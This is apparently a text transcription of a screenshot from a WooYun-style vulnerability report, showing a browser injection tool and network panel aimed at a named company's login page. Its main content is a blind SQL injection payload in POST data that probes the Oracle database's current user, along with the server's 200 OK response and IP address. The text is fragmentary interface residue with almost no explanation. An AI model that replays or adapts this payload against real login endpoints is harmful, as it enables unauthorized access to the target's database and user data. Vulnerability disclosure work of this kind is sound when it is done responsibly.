 cos.sto.cn/login/LoginOperation.jsp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and length(SYS_CONTEXT('USERENV','CURRENT_USER')) >= 4 and 'a'='a
-
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 296ms
www.wooyun.org